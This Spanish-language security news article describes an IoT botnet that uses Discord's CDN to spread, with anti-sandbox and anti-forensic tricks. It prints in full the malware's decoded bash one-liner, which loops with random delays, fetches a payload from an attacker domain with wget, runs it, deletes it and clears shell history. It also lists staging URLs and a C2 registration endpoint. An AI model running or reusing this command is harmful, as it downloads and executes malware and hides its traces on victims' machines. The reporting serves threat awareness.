Recientemente han sido descubiertas muestras de una nueva botnet para dispositivos IoT que utiliza el CDN de Discord para su propagacin, lo que podra dificultar gravemente su bloqueo.

El investigador de seguridad @0xrb comparti recientemente en Twitter un listado de URL que se servan de la infraestructura de la popular herramienta de comunicacin para una nueva botnet dirigida a dispositivos IoT.

Lo curioso de esta botnet es que utiliza el CDN de Discord para evadir las listas negras de los dispositivos IDS. Adems incorpora tcnicas anti-sandbox y anti deteccin como el uso de timeouts, eliminacin de registros y uso de cadenas hexadecimales como payloads intermedios.

A continuacin se describe el proceso de infeccin:



1-La infeccin comienza descargando un script en bash desde la URL hxxps://cdn.discordapp.com/attachments/779820448182960152/780735645169352765/ugyuftyufydurdiytyabins.sh. Para subir este archivo, el atacante ha aprovechado la caracterstica de comparticin de archivos de la aplicacin de Discord y copiado el enlace haciendo click con el botn derecho en el archivo compartido.

El script en cuestin descarga un binario compilado para diferentes plataformas. Este binario es ejecutado y posteriormente eliminado.

2- En una segunda fase, el malware realiza una peticin GET a la URL hxxp://45.11.181.37//vivid de la que se obtiene una respuesta. Esta secuencia de bytes es directamente ejecutada en la mquina y no deja rastro en ningn fichero. Es una tcnica de ofuscacin y evasin que consiste en hacer echos del payload en formato hexadecimal. Este se traducir directamente en un comando que ser ejecutado por el intrprete bash de la vctima:

(while true;do (sleep $(( RANDOM % 200 ));(printf (wget -q http://gay.energy//os -O . ;chmod 777 . ;./. ; rm -rf . ;clear;clear;history -c) > /dev/null 2>&1″|bash) & > /dev/null 2>&1) & sleep 43200;done & disown &)> /dev/null 2>&1 & clear;clear;history -c

Lo que hace el script en cuestin es lo siguiente:

-Espera un tiempo determinado (para evadir las detecciones de posibles antivirus)

-Descarga el payload de la fase 3 desde la direccin: http://gay.energy//os

-impia el historial de bash

-En la tercera fase, el fichero os descargado anteriormente tambin consiste en un script bash que realiza las siguientes acciones:

-Crea un nuevo

-Realiza peticiones a un servidor PHP (hxxp://gay.energy/WelcomeNewBotBuddy/OwO.php) que registra el nuevo dispositivo infectado. La peticin de registro contiene informacin sobre el backdoor instalado en la mquina de la vctima (un servidor SSH), adems de informacin -sobre su U y memoria RAM y SWAP.

-Finalmente elimina los registros y el histrico de bash.

Otro dato curioso de este malware es que su autor se ha pronunciado al respecto, y defiende que lo ha hecho con fines de investigacin declarando: Quera probar qu servidores permanecan ms tiempo infectados y sin ser detectados.

El autor defiende que no tena intenciones maliciosas y que ha querido facilitar la labor de los analistas dejando el ltimo payload sin ofuscar.

Fuente: Una al da